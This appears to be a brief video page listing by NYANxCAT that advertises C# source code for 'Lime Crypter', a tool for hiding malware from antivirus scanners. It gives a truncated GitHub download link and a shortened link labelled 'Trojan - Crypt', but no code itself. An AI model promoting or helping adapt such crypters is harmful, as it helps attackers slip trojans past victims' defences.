 Lime Crypter C# Source code - Easily modify - NYANCAT
1,687 views • 19 Aug 2019
NYANxCAT
Download : https://github.com/NYAN-x-CAT/Lime-Cr...
👇🏽
Trojan - Crypt : https://bit.ly/2H6X5kL